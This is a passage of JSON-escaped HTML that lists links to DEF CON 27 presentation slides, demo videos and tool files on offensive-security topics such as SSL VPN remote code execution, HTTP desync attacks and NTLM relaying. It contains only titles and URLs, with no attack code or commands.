href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%203.%20reflection-jar-socket.mp4\"\u003ELeon Jacobs - 3. reflection-jar-socket.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%204.%20ios-flex-plugin.mp4\"\u003ELeon Jacobs - 4. ios-flex-plugin.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%205.%20android-stetho.mp4\"\u003ELeon Jacobs - 5. android-stetho.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%206.%20jenkins-ci.mov.mp4\"\u003ELeon Jacobs - 6. jenkins-ci.mov.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\"\u003EMaksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/afl_main_screen_fast.mkv\"\u003Eafl_main_screen_fast.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/manul_main.mkv\"\u003Emanul_main.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/zeek_1.mkv\"\u003Ezeek_1.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\"\u003ENikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo2-ModifyServicePermissions.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo2-ModifyServicePermissions.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo3-JEAToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo3-JEAToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo4-DumpDCHash.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo4-DumpDCHash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo5-CompromiseForestRoot.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo5-CompromiseForestRoot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance-%20Demo1-PSRemotingToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance- Demo1-PSRemotingToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_fortigate.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_fortigate.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_pulsesecure_v1.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_pulsesecure_v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\"\u003EPedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/1_video.mp4\"\u003E1_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/2_video.mp4\"\u003E2_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video10-B+M.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video10-B+M.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video3-NotFinal.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video3-NotFinal.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video4.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video5_inject_URL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video5_inject_URL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video6-IISS-SDR.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video6-IISS-SDR.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video7-IISS-DNS.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video7-IISS-DNS.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video8-KL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video8-KL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video9-Mi.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video9-Mi.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\"\u003ESheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/CARSECU_demo.mp4\"\u003ECARSECU_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/EUSART_demo.mp4\"\u003EEUSART_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/ROP_demo.mp4\"\u003EROP_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\"\u003EXiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air_1.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\"\u003EYaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20epa_bypass_final.mp4\"\u003EZinar Simakov - epa_bypass_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20session_key_final.mp4\"\u003EZinar Simakov - session_key_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-whitepaper.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks-whitepaper.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-demo.mp4\"\u003Ealbinowax-HTTP-Desync-Attacks-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Ealbinowax-HTTP-Desync-Attacks-tool\n\n\u003Cul\u003E\n\u003Cli\u003Ebuild\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/classes\/\"\u003Eclasses\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/libs\/\"\u003Elibs\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/resources\/\"\u003Eresources\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/tmp\/\"\u003Etmp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eout\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/artifacts\/\"\u003Eartifacts\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/production\/\"\u003Eproduction\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eresources\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/CL-TE.py\"\u003ECL-TE.py\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/TE-CL.py\"\u003ETE-CL.py\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esrc\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/src\/burp\/\"\u003Eburp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build.gradle\"\u003Ebuild.gradle\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/readme.md\"\u003Ereadme.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/sqlite-jdbc-3.23.1.jar\"\u003Esqlite-jdbc-3.23.1.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/turbo-intruder-all.jar\"\u003Eturbo-intruder-all.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots.pdf\"\u003Efinalphoenix-Rise-of-the-Hypebots.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Complicated%20Bot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-Complicated Bot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alexandre-Borges-dotNET-Malware-Threats.pdf\"\u003EAlexandre-Borges-dotNET-Malware-Threats.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy.pdf\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\"\u003EAndreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.pdf\"\u003EAndy-Grant-Unpacking-pkgs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.mp4\"\u003EAndy-Grant-Unpacking-pkgs.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ariel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\"\u003EAriel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 